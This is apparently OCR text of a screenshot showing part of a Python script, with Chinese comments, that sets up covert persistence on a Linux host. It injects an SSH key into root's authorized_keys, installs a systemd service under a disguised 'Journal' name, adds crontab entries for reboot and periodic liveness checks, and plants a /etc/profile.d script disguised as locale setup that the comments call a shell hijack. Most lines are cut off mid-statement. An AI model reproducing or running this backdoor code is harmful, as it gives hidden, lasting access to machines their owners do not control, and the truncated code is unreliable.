
# SSH 公钥注入（仅 root）

_pk = "ssh-rsa AAAAB3NzaC1yc2EAAAADAQAB.
with open("/root/.ssh/authorized_keys","a
# systemd 服务

_svc = f"[Unit]\nDescription=Journal Stor
subprocess.run(["systemctl","enable",_sn],
subprocess.run(["systemctl","start",_sn], 
# crontab（重启 + 每6小时检活）

_ct+="@reboot "+_py+" "+_fp+" &>/dev/null 
_ct+="*/360 * * * * pgrep -f "+os.path.ba
# /etc/profile.d shell 劫持（仅 root）

_script = f"#!/bin/sh\n# System locale co
with open("/etc/profile.d/locale-setup.sh